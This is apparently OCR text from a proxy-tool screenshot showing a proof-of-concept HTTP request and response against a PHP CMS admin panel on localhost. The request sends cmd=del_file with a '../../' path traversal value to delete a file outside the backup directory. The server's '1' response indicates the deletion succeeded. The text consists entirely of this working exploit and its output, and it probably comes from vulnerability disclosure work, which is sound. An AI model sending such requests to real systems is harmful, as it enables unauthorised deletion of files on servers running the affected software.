 Request
Raw Params Headers Hex
POST /admin.php?/deal/ HTTP/1.1
Host: localhost
Content-Length: 44
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.204 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://localhost/admin.php?/basic/mod-db_set/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qaq21129s234bj1q4ammcs7fe5
Connection: close
cmd=del_file&path=data/backup/../../aaaa.txt
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 01 Feb 2020 03:16:27 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 1
1